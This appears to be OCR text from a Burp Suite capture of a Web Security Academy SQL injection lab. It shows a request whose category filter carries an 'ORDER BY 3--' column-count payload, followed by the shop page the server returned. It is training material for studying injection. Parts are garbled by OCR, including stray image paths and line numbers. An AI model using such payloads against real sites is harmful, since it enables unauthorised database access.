 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+ORDER+BY+3-- HTTP/2
2 Host: 0a6d00e8049e34f085f38bf500690016.web-security-academy.net
Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
\n
SHOP
Lifestyle' ORDER BY 3--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Tech gifts Toys & Games
The Splash $2.60 View details
Mood Enhancer $7.05 View details
The Trapster $38.10 View details
Safety First $61.92 View details
Inspector